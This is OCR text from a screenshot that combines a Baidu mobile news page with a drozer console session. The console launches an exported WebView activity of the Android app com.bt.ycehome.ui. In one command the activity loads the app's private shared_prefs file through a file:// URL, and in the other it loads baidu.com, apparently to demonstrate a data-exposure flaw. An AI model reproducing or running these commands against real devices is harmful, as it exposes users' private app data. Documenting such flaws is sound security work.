 网页版
Bai du 百度
输入搜索词
百度一
百度APP
看赛事 上百度
喜迎冰雪盛会
立即搜索
北京冬奥版《错位时空》
置顶 人民日报
总书记的牵挂 让黄河造福人民
置顶 央视网
全网感谢的“猎豹”，总台造！
央视新闻
高中生“冰墩墩”字体火了，圆润可爱有灵气，老
完都爱不释手
管理员: C:\WINDOWS\system32\cmd.exe - drozer.bat  console connect
dz> run app.activity.start --component com.bt.ycehome.ui com.kexun.loan.sdk.ui.CrossWebViewActivity --extra string htmlUrl "file:///data/data/com.bt.yceh
ome.ui/shared_prefs/setForm.xml"
dz> run app.activity.start --component com.bt.ycehome.ui com.kexun.loan.sdk.ui.CrossWebViewActivity --extra string htmlUrl "https://www.baidu.com"
dz>